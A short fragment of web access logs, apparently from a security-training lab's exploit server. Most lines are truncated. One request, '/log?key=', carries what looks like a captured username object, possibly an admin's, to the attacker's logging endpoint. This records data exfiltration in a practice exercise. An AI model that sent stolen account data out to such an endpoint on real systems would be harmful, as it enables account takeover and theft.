 172.31.30.38 2022-02-19 21:42:17 +0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Mozi
172.31.30.38 2022-02-19 21:42:17 +0000 "GET /log?key={%20%20%22username%22:%20%22admi
174.115.77.206 2022-02-19 21:42:19 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0
174.115.77.206 2022-02-19 21:42:19 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200
174.115.77.206 2022-02-19 21:42:23 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0